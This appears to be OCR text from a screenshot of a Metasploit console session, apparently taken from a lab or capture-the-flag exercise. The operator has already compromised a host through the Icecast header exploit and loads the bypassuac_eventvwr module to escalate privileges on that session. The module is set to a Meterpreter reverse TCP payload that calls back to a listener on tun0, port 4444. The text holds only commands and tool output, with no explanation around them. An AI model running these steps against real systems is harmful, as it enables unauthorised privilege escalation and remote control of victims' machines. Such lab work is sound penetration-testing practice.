 msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86